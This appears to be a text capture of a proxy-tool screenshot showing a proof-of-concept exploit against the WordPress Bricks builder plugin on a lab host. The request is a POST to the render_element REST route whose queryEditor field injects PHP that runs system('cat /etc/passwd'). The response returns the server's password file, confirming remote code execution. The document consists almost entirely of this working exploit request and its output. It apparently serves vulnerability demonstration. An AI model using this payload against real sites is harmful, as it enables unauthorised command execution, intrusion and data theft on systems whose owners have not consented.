 Request
Pretty Raw Hex
\n
1 POST /?rest_route=/bricks/v1/render_element HTTP/1.1
2 Host: 192.168.116.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36
4 Connection: close
5 Content-Length: 303
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate, br
8
9 {
0 "postId":"1",
1 "nonce":"2a557d521f",
2 "element":{
3 "name":"container",
4 "settings":{
5 "hasLoop":"",
6 "query":{
7 "useQueryEditor":"",
8 "queryEditor":"system('cat /etc/passwd');throw new Exception();",
9 "objectType":""
0 }
1 }
2 }
3 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 07:41:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 X-Robots-Tag: noindex
6 Link: <http://192.168.116.128/index.php/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
10 Allow: POST
11 Content-Length: 1063
12 Connection: close
13 Content-Type: application/json; charset=UTF-8
14
15 {
"data":{
"html":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/u
sr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:s
ys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\nga
mes:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var
\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/
sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:
9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/va
r\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sb
in\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\n
backup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:
Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:
\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting Syst
em (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:
nobody:\/nonexistent:\/usr\/sbin\/nologin\n_apt:x:100:65534::\/nonexiste
nt:\/usr\/sbin\/nologin\nException: "
}
}